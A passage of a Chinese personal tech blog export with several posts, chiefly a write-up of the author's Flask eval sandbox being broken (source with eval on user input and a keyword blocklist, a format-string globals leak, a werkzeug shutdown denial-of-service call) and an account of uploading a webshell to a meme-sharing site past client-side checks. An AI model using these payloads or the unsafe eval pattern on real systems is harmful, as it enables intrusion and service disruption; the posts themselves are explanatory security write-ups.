<p>如果是 JAR 文件的插件，放入 <code>plugins</code> 即可。其他插件一般都有特殊说明如何使用，请参考它们的说明。</p>
<h2 id="0x03使用控制台指令"><a href="#0x03使用控制台指令" class="headerlink" title="0x03使用控制台指令"></a>0x03使用控制台指令</h2><p>启动 <code>mcl.cmd</code> 就会看到控制台。在控制台可以输入指令，按回车执行这条指令。</p>
<p>Mirai Console 内置一些指令，输入 <code>?</code> 并回车可以查看指令列表。</p>
]]></content>
      <categories>
        <category>野生技术协会</category>
      </categories>
      <tags>
        <tag>Mirai</tag>
        <tag>树莓派</tag>
      </tags>
  </entry>
  <entry>
    <title>记一次Flask后端被渗透的经历</title>
    <url>/2021/11/27/%E8%AE%B0%E4%B8%80%E6%AC%A1flask%E5%90%8E%E7%AB%AF%E8%A2%AB%E6%B8%97%E9%80%8F%E7%9A%84%E7%BB%8F%E5%8E%86/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252154649.png"></p>
<h2 id="0x00写在前面"><a href="#0x00写在前面" class="headerlink" title="0x00写在前面"></a>0x00写在前面</h2><p>2021-11-04中午，在flask文档的帮助下，我成功在一小时内搭建起一个带有沙盒的可以执行部分python语句的后端脚本，并第一次将项目部署在docker上。NekoBot新功能+1，在某十几个群开放了此功能，并特别标注为菜单的<strong>第-1项</strong>，开始期待几个群聊里做渗透的师傅们对其进行攻击。</p>
<p>接下来的20多天里，如此明显的功能几乎没有人使用，这些人几乎全他妈的都在用Bot在看色图、犯病。不过好在有些人注意到了，其中有几位也是打CTF的师傅，可惜他们几乎都在瞎搞（）这期间有个南信大的朋友，对bot进行了一些列攻击，可惜这些方式都在我的预判之内，并没成功。但是单纯的部分绕过都做到了，因为真的很简单（）</p>
<p>2021-11-27凌晨，在持续几个小时的尝试下，这个后端被巨佬<a href="https://blog.plusls.com/">plusls</a>（我也是从前小绿草的腿腿acdxvfsvd大仙贝那得知这位巨佬的）读取了源码，读取到了环境信息，最终利用flask的拒绝服务打了下来（我超我怎么不知道flask还有这个后门）。并在几个小时后发现了最后某几个关键字的绕过方法，基本就能get shell了。</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252154451.png"></p>
<p>在写waf的时候我预先留了个open方法，这就能让所有人对任意文件进行读操作，还有dir()啥的也没过滤（要是过滤了很多东西也没法用了x）；当然还有一些然后以我浅薄的认知，封掉了几个可以利用os模块进行RCE的方法和关键词。我想看看，巨佬是怎么在这些阴间过滤的条件下成功get shell。很幸运，plusls的攻击过程十分精彩，让我学到许多，这波熬夜值了。记录一下记录一下.jpg</p>
<p>（虽然说最后plusls师傅似乎发现了非常不错的绕过方式，但是我被他打掉的脚本不敢重启了，万一他手里有逃出docker的0day呢（害怕.jpg））</p>
<h2 id="0x01文件源码"><a href="#0x01文件源码" class="headerlink" title="0x01文件源码"></a>0x01文件源码</h2><p>这么屑的源码有公开的必要吗（恼），直接<code>open(&#39;/proc/self/cwd/app/app.py&#39;, &#39;r&#39;).read()</code>，请。</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">#coding=utf-8</span><br><span class="line">from flask import Flask, request</span><br><span class="line">import random</span><br><span class="line"></span><br><span class="line">wrong_msg = [&quot;嘤嘤嘤，听不懂吖QAQ~&quot;, &quot;呜呜呜~咱好笨~&quot;, &quot;咱看不懂这些呀……&quot;, &quot;咿呀，好像出错了……&quot;, &quot;这超出窝的理解范围了QwQ&quot;, &quot;好难~咱听不懂~&quot;]</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">def keyword_filter(keyword, msg):</span><br><span class="line">    for i in keyword:</span><br><span class="line">        if i not in msg:</span><br><span class="line">            return False</span><br><span class="line">    return True</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">def py_filter(msg):</span><br><span class="line">    for keyword in [&quot;class&quot;, &quot;import&quot;, &quot;eval&quot;, &quot;exec&quot;, &quot;sys&quot;, &quot;globals&quot;, &quot;_&quot;, &quot;builtins&quot;, &quot;getattr&quot;, &quot;pow&quot;, &quot;&quot;,</span><br><span class="line">                    &quot;&amp;&quot;,]:</span><br><span class="line">        if keyword_filter(keyword, msg):</span><br><span class="line">            return False</span><br><span class="line">    if &quot;**&quot; in msg:</span><br><span class="line">        return False</span><br><span class="line"></span><br><span class="line">    return True</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">def do_python(msg):</span><br><span class="line">    try:</span><br><span class="line">        if py_filter(msg):</span><br><span class="line">            temp = eval(msg)</span><br><span class="line">        else:</span><br><span class="line">            return &quot;Hacking for fun~&quot;</span><br><span class="line"></span><br><span class="line">        return str(temp)</span><br><span class="line">    except:</span><br><span class="line">        return random.choice(wrong_msg)</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">app = Flask(__name__)</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">@app.route(&quot;/submit&quot;, methods=[&quot;GET&quot;])</span><br><span class="line">def submit():</span><br><span class="line">    data = request.args.get(&quot;text&quot;)</span><br><span class="line">    print(data)</span><br><span class="line">    return do_python(data)</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">if __name__ == &#x27;__main__&#x27;:</span><br><span class="line">    app.run(host=&quot;0.0.0.0&quot;)</span><br></pre></td></tr></table></figure>

<h2 id="0x02文件源码读取原理和-proc"><a href="#0x02文件源码读取原理和-proc" class="headerlink" title="0x02文件源码读取原理和&#x2F;proc"></a>0x02文件源码读取原理和&#x2F;proc</h2><p>我们都知道可以通过&#x2F;proc&#x2F;$pid&#x2F;来获取指定进程的信息，例如内存映射、CPU绑定信息等等。如果某个进程想要获取本进程的系统信息，就可以通过进程的pid来访问&#x2F;proc&#x2F;$pid&#x2F;目录。但是这个方法还需要获取进程pid，在fork、daemon等情况下pid还可能发生变化。为了更方便的获取本进程的信息，linux提供了&#x2F;proc&#x2F;self&#x2F;目录，这个目录比较独特，不同的进程访问该目录时获得的信息是不同的，内容等价于&#x2F;proc&#x2F;本进程pid&#x2F;。进程可以通过访问&#x2F;proc&#x2F;self&#x2F;目录来获取自己的系统信息，而不用每次都获取pid。</p>
<p>Linux 内核提供了一种通过 &#x2F;proc 文件系统，在运行时访问内核内部数据结构、改变内核设置的机制。proc文件系统是一个伪文件系统，它只存在内存当中，而不占用外存空间。它以文件系统的方式为访问系统内核数据的操作提供接口。</p>
<p>还有的是一些以数字命名的目录，他们是进程目录。系统中当前运行的每一个进程都有对应的一个目录在&#x2F;proc下，以进程的PID号为目录名，他们是读取进程信息的接口。而self目录则是读取进程本身的信息接口，是一个link</p>
<p>巨佬在做了一些常见的信息获取方式后，也试了一些关键字，然后就直接上手<code>/proc/self/</code>这个目录了（不愧是bin巨佬）</p>
<p>读取&#x2F;proc&#x2F;self&#x2F;maps可以得到当前进程的内存映射关系，通过读该文件的内容可以得到内存代码段基址。</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252154096.png"></p>
<p>&#x2F;proc&#x2F;self&#x2F;mem是进程的内存内容，通过修改该文件相当于直接修改当前进程的内存。</p>
<p>（同样的，我们也可以通过写入mem文件来直接写入内存，例如直接修改代码段，放入我们的shellcode，从而在程序流程执行到这一步时执行shellcode来拿shell）</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252155528.png"></p>
<p>覆写got表我只在一些pwn题见过，python的PWN相关我一无所知（甚至没有我对pyc文件的逆向了解的多，乐），感觉非常难非常硬核，感觉现在以我的智商可能难以掌握（）</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252155689.png"></p>
<p>巨佬一直在尝试compile，并且试图向<code>/proc/self/mem</code>写入巨大多垃圾数据，应该是要搞堆栈溢出啥的，但好像没有什么太好的反馈（当然其他还有一些操作咱也看不懂QAQ）</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252155838.png"></p>
<p>说回读取文件目录的方法，一开始我看巨佬的操作我以为是通过<code>/proc/self/exe</code>啥的（毕竟c的话，确实可以用readlink这个函数），但是佬用的方法事利用format函数和八进制绕过，最后采取了lambda表达式</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">&quot;&#123;0.__globals__&#125;&quot;.format(lambda x:x)</span><br></pre></td></tr></table></figure>

<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252155959.png"></p>
<p>不仅地址泄露了，函数什么的都泄露了（地址泄露了open也能用这些不是迟早的事吗x）</p>
<h2 id="0x03Flask框架问题"><a href="#0x03Flask框架问题" class="headerlink" title="0x03Flask框架问题"></a>0x03Flask框架问题</h2><h3 id="debug模式"><a href="#debug模式" class="headerlink" title="debug模式"></a>debug模式</h3><p>Flask在生产环境中开启debug模式是一件非常危险的事，主要有3点原因：</p>
<p>1、会泄露当前报错页面的源码，可供审计挖掘其他漏洞</p>
<p>2、会泄露Web应用的绝对路径，及Python解释器的路径（可以配合写文件漏洞向指定目录的文件内写入构造好的恶意代码，利用方式可以参考安全客的这篇文章：<a href="https://link.zhihu.com/?target=https://www.anquanke.com/post/id/86961">文件解压之过 Python中的代码执行</a>）</p>
<p>3、<strong>debug页面中包含Python的交互式shell，可以执行任意Python代码</strong></p>
<p>但是，进入这个Python shell是需要输入一个PIN码的。PIN码的生成和几个与机器以及脚本的参数有关，比较难；当然，Debug模式要是没开启PIN码验证的话，是可以直接进入shell的</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252155210.png"></p>
<h3 id="request-environ"><a href="#request-environ" class="headerlink" title="request.environ"></a>request.environ</h3><p>在Flask的官方文档中是这样介绍request的：对于 Web 应用，与客户端发送给服务器的数据交互至关重要。在 Flask 中由全局的 request 对象来提供这些信息。</p>
<p>从Flask模块导入request：from flask import request</p>
<p>request的属性众多，其中的environ，官方文档给出的描述是：WSGI隐含的环境配置。</p>
<p>好啊</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252156624.png"></p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252156130.png"></p>
<h3 id="werkzeug-server-shutdown"><a href="#werkzeug-server-shutdown" class="headerlink" title="werkzeug.server.shutdown"></a>werkzeug.server.shutdown</h3><p>request.environ字典中一个名为 shutdown_server 的方法名分配的键为 werkzeug.server.shutdown</p>
<p>注射request.environ[‘werkzeug.server.shutdown’]()会造成拒绝服务。</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252156023.png"></p>
<p>捏麻麻滴，我是真的之前不知道flask的这些细节😅😅😅</p>
<p>我真的操了，最无语的是，<code>request.environ[&#39;werkzeug.server.shutdown&#39;]()</code>这玩意在我的过滤规则下根本不用绕过😅。</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252156231.png"></p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252156972.png"></p>
<p>😅😅😅😅😅😅😅😅😅😅😅😅😅😅😅😅</p>
<hr>
<h2 id="0x04参考资料"><a href="#0x04参考资料" class="headerlink" title="0x04参考资料"></a>0x04参考资料</h2><ol>
<li>Linux的&#x2F;proc&#x2F;self&#x2F;学习: <a href="https://blog.csdn.net/cjdgg/article/details/119860355">https://blog.csdn.net/cjdgg/article/details/119860355</a></li>
<li>-—-已搬运——-Linux的&#x2F;proc&#x2F;self&#x2F;学习 ++ CTF例题: <a href="https://blog.csdn.net/Zero_Adam/article/details/114853022">https://blog.csdn.net/Zero_Adam&#x2F;article&#x2F;details&#x2F;114853022</a></li>
<li>渗透系列之flask框架开启debug模式漏洞分析: <a href="https://cloud.tencent.com/developer/article/1726330">https://cloud.tencent.com/developer/article/1726330</a></li>
</ol>
]]></content>
      <categories>
        <category>安全</category>
      </categories>
      <tags>
        <tag>Flask</tag>
        <tag>Python</tag>
      </tags>
  </entry>
  <entry>
    <title>解决Vmware中Ubuntu22.04的vm-tools无法安装的问题</title>
    <url>/2022/09/09/%E8%A7%A3%E5%86%B3vmware%E4%B8%ADubuntu22-04%E7%9A%84vm-tools%E6%97%A0%E6%B3%95%E5%AE%89%E8%A3%85%E7%9A%84%E9%97%AE%E9%A2%98/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242323435.jpg"></p>
<p>谷歌了一下，vm-tools无法安装初步判定是Vmware 的版本对Ubuntu22.04不兼容造成的，安装open-vm-tools可以解决：</p>
<figure class="highlight shell"><table><tr><td class="code"><pre><span class="line">apt install open-vm-tools</span><br><span class="line">apt install open-vm-tools-desktop</span><br></pre></td></tr></table></figure>]]></content>
      <categories>
        <category>野生技术协会</category>
      </categories>
      <tags>
        <tag>ubuntu</tag>
        <tag>Vmware</tag>
      </tags>
  </entry>
  <entry>
    <title>记一次文件上传类型渗透</title>
    <url>/2022/05/07/%E8%AE%B0%E4%B8%80%E6%AC%A1%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E7%B1%BB%E5%9E%8B%E6%B8%97%E9%80%8F/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252151241.jpg"></p>
<p>仅用于信息安全教学和演示，请勿用于其他用途</p>
<blockquote>
<p>“从未如此美妙的开局！”</p>
</blockquote>
<h2 id="0x00写在前面"><a href="#0x00写在前面" class="headerlink" title="0x00写在前面"></a>0x00写在前面</h2><p>很久没有做安全相关的事了，昨天在好奇心的驱使下，尝试挖了一个比较简单的洞，过程不复杂，但是对于以后的可能进行的后端开发敲响了警钟。</p>
<h2 id="0x01过程"><a href="#0x01过程" class="headerlink" title="0x01过程"></a><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252151117.png">0x01过程</h2><p>这个网站是一个某类表情包（一眼丁真）的分享网站，有随机表情包、按照id搜索表情包、按照id点赞表情包、上传表情包等功能。显然，有上传就一定有审核，有审核就一定有管理员端，而且这是肯定进不去的。（下图为按照id点赞表情包的api，没啥用其实）</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252152233.png"></p>
<p>还是看看他的主界面吧，有一个上传，看看源码</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">&lt;div id=&quot;upload-pic-box&quot;&gt;</span><br><span class="line">    &lt;a id=&quot;pic-path&quot;&gt;上传一张图片吧&lt;/a&gt;</span><br><span class="line">    &lt;form id=&quot;upload-form&quot;&gt;</span><br><span class="line">        &lt;input onchange=&quot;validateFileType()&quot; type=&quot;file&quot; accept=&quot;image/gif,image/jpeg,image/jpg,image/png,image/svg&quot; name=&quot;user-upload&quot; id=&quot;user-upload&quot;&gt;</span><br><span class="line">    &lt;/div&gt;</span><br><span class="line"></span><br><span class="line">//...此处省略114514行~</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">    var fileName = document.getElementById(&quot;user-upload&quot;).value;</span><br><span class="line">    var extFile = fileName.substr(idxDot, fileName.length).toLowerCase();</span><br><span class="line">    if (extFile == &quot;jpg&quot;  extFile == &quot;jpeg&quot;  extFile == &quot;png&quot;  extFile == &#x27;gif&#x27;) &#123;</span><br><span class="line">        showfilename();</span><br><span class="line">    &#125; else &#123;</span><br><span class="line">        alert(&quot;你怎么骗我，\n哼，上传点正常格式的照片！（jpg/png/gif）&quot;);</span><br><span class="line">    &#125;</span><br></pre></td></tr></table></figure>

<p>可以看出，如果服务端没做验证的话，这里的前端校验就是马奇诺防线，轻松上传我们的🐴</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252152111.png"></p>
<p>然后我们需要定位我们的🐴在哪里了，本来这有些棘手，毕竟万一人家后端有个杀🐴程序呢？（虽然能上传成功的话就说明大概率不会有了233）</p>
<p>然鹅，在审查其他api时，我发现了有个叫做&#x2F;admin-get.php的get请求。我试着直接curl了一下，结果大跌眼镜的是，这玩意谁都能访问，而且一堆较为敏感的信息，虽然没有标识，但是能一眼看出有些字段是图片id和<strong>图片地址</strong>的。这极为致命，因为这就告诉了我上传的🐴的位置。</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252152329.png"></p>
<p>这就离谱了嗷xdm，让我们连一下蚁剑</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252152852.png"></p>
<p><img src="http://192.168.1.35/wp-content/uploads/2022/05/%E5%9B%BE%E7%89%87-7-1024x168.png"></p>
<p>xswl</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252152256.png"></p>
<p>不过还是要提issue的，这是道德底线</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252152256.png"></p>
<p>作者也在后面做了补救措施，看得出来还是个比较核善的人😋😋😋</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252153180.png"></p>
<h2 id="0x02后记"><a href="#0x02后记" class="headerlink" title="0x02后记"></a>0x02后记</h2><p>实际上，我一直是在做黑盒测试，我是在拿到shell后才注意到它原来本身就开源了（离谱，那我浪费时间干嘛）。</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252153366.png"></p>
<p>可以看出来作者本人真的强，但是再强的人也难免有些地方不如成熟框架做的细致。想起我这种彩笔以前直接用几个组件拼接了一个后端，还自以为是地写了个恶心人的黑盒，就以为能抵御95%的入侵了，结果某个“阿喀琉斯之踵”被别人（plusls）拒绝服务攻击了，寄。</p>
]]></content>
      <categories>
        <category>安全</category>
      </categories>
      <tags>
        <tag>PHP</tag>
        <tag>文件上传</tag>
      </tags>
  </entry>
  <entry>
    <title>远程桌面（RDP）的思考</title>
    <url>/2022/09/01/%E8%BF%9C%E7%A8%8B%E6%A1%8C%E9%9D%A2%EF%BC%88rdp%EF%BC%89%E7%9A%84%E6%80%9D%E8%80%83/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242340599.jpg"></p>
<h2 id="0x00说在前面"><a href="#0x00说在前面" class="headerlink" title="0x00说在前面"></a>0x00说在前面</h2><p>新学期，在社团活动室组了一台主机。打算开个远程桌面，这样我在宿舍的话，也可以访问我的主机了。</p>
<h2 id="0x01方案选择"><a href="#0x01方案选择" class="headerlink" title="0x01方案选择"></a>0x01方案选择</h2><p>无非就以下几个方案：</p>
<ol>
<li>第三方远程桌面软件&#x2F;穿透软件来突破内网限制。这个的话属实没有必要，因为我就在学校里有这个需求，否定。</li>
<li>IPv4+端口映射。想啥呢，暴露在校园网下，这是要给x1c的大哥们冲业绩吗？否定。</li>
<li>IPv4+proxifier代理。这个方案是我一开始最认可的，当我搭好socks5隧道时发现，我确实可以访问192.*.*.*下的内网设备，包括我的网页服务器，pt下载机，以及别人乱七八糟的服务端API数据库接口Nas啥的，结果轮到我的主机的rdp端口，他就不行了。初步猜测可能和Windows的防火墙策略有关，但是我在网上找了半天没找到和我一样情况的人，少部分人思路和我一样，但是他们似乎没出现这么神奇的现象，否定。</li>
<li>IPv6。这个方案是肯定可以的——我现在用的就是。学校里有自己的校园网和运营商网络，运营商网络是没法通过DHCP分配IPv6的，但是校园网是可以的。另外，社团的网也是可以的。</li>
</ol>
<p>IPv6的方案好就好在，我校的校园网虽然晚上会断网，但是校园网可以在未登录的情况下分配一个教育网段的地址。就算这个不行，也可以通过连接手机热点的方式，获取IPv6。注意，我校校园网不支持SLACC，安卓设备无法通过连接校园网WiFi来获取v6地址。</p>
<p>至于客户端，我在Windows端选择的是mstsc（就是专业版自带的那个）。安卓用的是谷歌商店的RD客户端（同样微软出品）。注意，这个软件微软商店也有，但是不推荐，因为延迟远不如原生的mstsc。</p>
<h2 id="0x02实测表现"><a href="#0x02实测表现" class="headerlink" title="0x02实测表现"></a>0x02实测表现</h2><p>总的来说还是非常不错的，44ms。其实这是最高延迟了，测到过26ms的。</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242340193.png"></p>
<h2 id="0x03优化"><a href="#0x03优化" class="headerlink" title="0x03优化"></a>0x03优化</h2><h3 id="1-突破30fps限制"><a href="#1-突破30fps限制" class="headerlink" title="1.突破30fps限制"></a>1.突破30fps限制</h3><p>打开Windows<code>注册表编辑器 (regedit.exe)</code>，找到以下子项：</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations</span><br></pre></td></tr></table></figure>

<p>右击新建一个<code>DWORD(32-bit)值</code>的项，改名为<code>DWMFRAMEINTERVAL</code>，修改为十进制下的15。</p>
<p>为什么？因为这个时候的帧率限制为1000&#x2F;15，也就是66FPS。</p>
<p>结束后保存重启，可以远程桌面登录后，通过一些测试fps的网站来测试，你会发现fps不是之前30而是60或者更高了。</p>
<h3 id="2-显卡加速"><a href="#2-显卡加速" class="headerlink" title="2.显卡加速"></a>2.显卡加速</h3><p>打开远程主机上的组策略（Win+R打开运行，输入<code>gpedit.msc</code>）</p>
<p>依次找到计算机配置-&gt;管理模板-&gt;Windows组件-&gt;远程桌面服务-&gt;远程桌面会话主机-&gt;远程会话环境</p>
<p>在右边选择<strong>将硬件图形适配器应用于所有远程桌面服务会话</strong></p>
<p>同时也可以打开<strong>配置远程桌面连接的H.264&#x2F;AVC硬件编码</strong></p>
<p>其实这没啥太大用处，具体原因接着说。</p>
<h2 id="0x04游戏玩家的十字路口"><a href="#0x04游戏玩家的十字路口" class="headerlink" title="0x04游戏玩家的十字路口"></a>0x04游戏玩家的十字路口</h2><p>首先我们要明白：<strong>微软RDP是不支持独显的。有需要远程玩游戏的话，需要第三方的远程桌面、远程遥控软件才行。</strong></p>
<p>在我们连接到远程桌面时，打开任务管理器，会发现独显是可以正常显示的。但是这并不代表你可以打游戏或者开blender啥的。那么这是怎么回事呢？</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242341801.png"></p>
<p>如果你在这时打开游戏，你会发现一些游戏确实可以打开。比如我打开文明6，帧率只有30+，cpu频率暴增到3.99GHz，占用暴增40%，显卡摆烂在3%一动不动，这和在本机打开后的表现天差地别。而像apex，那就根本打不开了。注意，这和有无集显没有关系，我是12400F，照样可以显示，说明是有个虚拟显卡的。</p>
<p>当然，NVidia也注意到了这一点，于是推出了nvidia-opengl-rdp——恕我直言，这个驱动几乎没什么作用……都什么年代了，还在用传统OpenGL。DirectX有人说是原生支持了，我觉得他在放屁，要是真的原生支持我怎么可能出现以上情况？</p>
<p>官网下载需要登陆注册developer账号，我找到个第三方的百度网盘下载，不大就0.3M大小。</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">链接：https://pan.baidu.com/s/1HKy\_Q\_rZx1oy3kq4XO0AuA  </span><br><span class="line">提取码：pntw</span><br></pre></td></tr></table></figure>

<p>至于想玩游戏嘛……可以试试其他的软件，可能在延迟方面不如微软原生的mstsc，也有是游戏识别的限制。这些东西，等我以后试到了再做反馈吧。</p>
]]></content>
      <categories>
        <category>野生技术协会</category>
      </categories>
      <tags>
        <tag>RDP</tag>
      </tags>
  </entry>
  <entry>
    <title>青年大学习（江苏）的HTTP请求分析</title>
    <url>/2022/04/05/%E9%9D%92%E5%B9%B4%E5%A4%A7%E5%AD%A6%E4%B9%A0%EF%BC%88%E6%B1%9F%E8%8B%8F%EF%BC%89%E7%9A%84http%E8%AF%B7%E6%B1%82%E5%88%86%E6%9E%90/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242318378.png"></p>
<h2 id="0x01抓包"><a href="#0x01抓包" class="headerlink" title="0x01抓包"></a>0x01抓包</h2><p>江苏省青年大学习的接口：<a href="https://service.jiangsugqt.org/youth/lesson">https://service.jiangsugqt.org/youth/lesson</a></p>
<p><strong>确认课程</strong>的接口：<a href="https://service.jiangsugqt.org/youth/lesson/confirm">https://service.jiangsugqt.org/youth/lesson/confirm</a></p>
<p>微信打开xweb调试界面，打开就行：<a href="http://debugxweb.qq.com/?inspector=true">http://debugxweb.qq.com/?inspector=true</a></p>
<h2 id="0x02获取cookie"><a href="#0x02获取cookie" class="headerlink" title="0x02获取cookie"></a>0x02获取cookie</h2><p>青年大学习是通过cookie中的laravel_session来获取用户信息的，现在微信早就不支持vconsole了（要是支持我还这么抓包干嘛？），需要手机usb连接电脑，用Google chrome（建议edge浏览器，Google的有些资源加载不出来，或者很慢）的chrome:&#x2F;&#x2F;inspect&#x2F;#devices里面进行调试</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242319220.png"></p>
<h2 id="0x03发送请求"><a href="#0x03发送请求" class="headerlink" title="0x03发送请求"></a>0x03发送请求</h2><p>我们只要发送两个请求，一个是江苏省青年大学习的接口，还有一个是<strong>确认课程</strong>的接口。</p>
<p>江苏省青年大学习的接口是用于获取课程信息的，里面能解析到下一个接口所需的_token和lesson_id字段</p>
<p>然后就是发post请求啦</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242320313.png"></p>
]]></content>
      <categories>
        <category>野生技术协会</category>
      </categories>
      <tags>
        <tag>HTTP</tag>
        <tag>青年大学习</tag>
      </tags>
  </entry>
  <entry>
    <title>Steam主页美化指南</title>
    <url>/2025/11/09/Steam%E4%B8%BB%E9%A1%B5%E7%BE%8E%E5%8C%96%E6%8C%87%E5%8D%97/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202511090128861.jpg"></p>
<h2 id="0x00写在前面"><a href="#0x00写在前面" class="headerlink" title="0x00写在前面"></a>0x00写在前面</h2><p>前段时间玩了《魔裁》，B站各种推荐相关的视频，偶然刷到一个相关的Steam个人主页美化视频。于是尝试自己也抄一下作业，其间有些功能是通过前端绕过实现的，开个贴记录一下以免之后想修改却忘记了如何做。</p>
<div style="position: relative; width: 100%; height: 0; padding-bottom: 75%;">
<iframe src="//player.bilibili.com/player.html?bvid=BV1NsWbzAEHA&high_quality=1&autoplay=0" scrolling="no" border="0" frameborder="no" framespacing="0" allowfullscreen="true" style="position: absolute; width: 100%; height: 100%; Left: 0; top: 0;" ></iframe></div> 

<h2 id="0x01用前须知"><a href="#0x01用前须知" class="headerlink" title="0x01用前须知"></a>0x01用前须知</h2><p>整理了一些美化过程中的小问题</p>
<h3 id="个人资料背景全透明"><a href="#个人资料背景全透明" class="headerlink" title="个人资料背景全透明"></a>个人资料背景全透明</h3><p>这个只能通过点数商店花费10000点数购买消光2的游戏资料主题</p>
<p><a href="https://store.steampowered.com/points/shop/app/534380">https://store.steampowered.com/points/shop/app/534380</a></p>
<h3 id="展柜相关"><a href="#展柜相关" class="headerlink" title="展柜相关"></a>展柜相关</h3><p>等级&gt;10，steam每10级一个展柜位置。也可以点数商城购买。</p>
<p>升级您的展柜：选定的展柜可进行至多两次升级，您会有更多地方来炫耀徽章，更多空间来展示艺术作品，以及其他特权。</p>
<p>额外展柜：有时候升级一个展柜是不够的。用 Steam 点数获得额外展柜，获取更多展示空间！</p>
<p>升级Steam等级的最好方式是先完成社区任务，这个做完了一般能到10级；其次是花费点数（可以通过购买游戏获得，也可以购物平台购入），购入季节性徽章来增长等级（1000点数对应100经验）：最次是通过收集集换式卡牌来合成徽章获取经验，性价比较低（几年前不懂事用余额收集卡片合了几个徽章玩玩）</p>
<h2 id="0x02创意工坊作品"><a href="#0x02创意工坊作品" class="headerlink" title="0x02创意工坊作品"></a>0x02创意工坊作品</h2><p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202511090055737.png"></p>
<p>原理为将一个gif切为五等份（详细教程请自行检索）。成图依此上传到右侧艺术作品里，上传时需要在终端输入以下JS代码处理（否则无法选择并展示）</p>
<figure class="highlight javascript"><table><tr><td class="code"><pre><span class="line">$J(<span class="string">&#x27;[name=consumer_app_id]&#x27;</span>).<span class="title function_">val</span>(<span class="number">480</span>);</span><br><span class="line">$J(<span class="string">&#x27;[name=file_type]&#x27;</span>).<span class="title function_">val</span>(<span class="number">0</span>);</span><br><span class="line">$J(<span class="string">&#x27;[name=visibility]&#x27;</span>).<span class="title function_">val</span>(<span class="number">0</span>);</span><br></pre></td></tr></table></figure>

<h2 id="0x03精选艺术作品展柜"><a href="#0x03精选艺术作品展柜" class="headerlink" title="0x03精选艺术作品展柜"></a>0x03精选艺术作品展柜</h2><p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202511090059156.png"></p>
<p>如果和前者一样直接上传，在展示时会在下面显示作品名称，很碍眼；但是在上传时不填作品名也无法顺利上传，可以用以下代码在前端绕过（后端并未进行校验）：</p>
<figure class="highlight javascript"><table><tr><td class="code"><pre><span class="line">v_trim = <span class="function"><span class="params">_</span> =&gt;</span> &#123;</span><br><span class="line">  <span class="keyword">return</span> _;</span><br><span class="line">&#125;;</span><br><span class="line">$J(<span class="string">&#x27;#title&#x27;</span>).<span class="title function_">val</span>(<span class="string">&#x27; \n&#x27;</span> + <span class="title class_">Array</span>.<span class="title function_">from</span>(<span class="title class_">Array</span>(<span class="number">126</span>), <span class="function"><span class="params">_</span> =&gt;</span> <span class="string">&#x27;\t&#x27;</span>).<span class="title function_">join</span>(<span class="string">&#x27;&#x27;</span>));</span><br></pre></td></tr></table></figure>

<p>另外需要对作品进行剪裁，否则其边框过大，不会很好看：</p>
<figure class="highlight javascript"><table><tr><td class="code"><pre><span class="line">$J(<span class="string">&#x27;#image_width&#x27;</span>).<span class="title function_">val</span>(<span class="number">1000</span>).<span class="title function_">attr</span>(<span class="string">&#x27;id&#x27;</span>, <span class="string">&#x27;&#x27;</span>);</span><br><span class="line">$J(<span class="string">&#x27;#image_height&#x27;</span>).<span class="title function_">val</span>(<span class="number">1</span>).<span class="title function_">attr</span>(<span class="string">&#x27;id&#x27;</span>, <span class="string">&#x27;&#x27;</span>);</span><br></pre></td></tr></table></figure>

